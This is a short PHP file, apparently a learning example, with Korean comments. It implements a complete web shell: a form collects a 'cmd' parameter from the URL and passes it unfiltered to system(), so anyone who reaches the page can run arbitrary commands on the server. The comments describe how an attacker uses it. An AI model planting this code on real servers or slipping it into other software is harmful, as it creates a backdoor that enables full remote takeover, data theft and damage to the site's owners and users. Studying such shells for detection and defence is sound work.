 1 <?php
2
3 echo 'Enter a Command:<br>';
4 echo '<form action="">';
5 echo '<input type=text name="cmd">';
6 echo '<input type="submit">';
7 echo '</form>';
8
9 /*
10 echo 부분은 명령어를 입력받을 수 있는 폼을 제공합니다.
11 공격자가 입력 폼에 명령어를 입력하면 cmd 파라미터를 통해 전달됩니다.
12 */
13
14 if(isset($_GET['cmd'])){
15 system($_GET['cmd']);
16 }
17 //system 함수를 통해 전달된 명령어가 실행됩니다.
18
19 ?>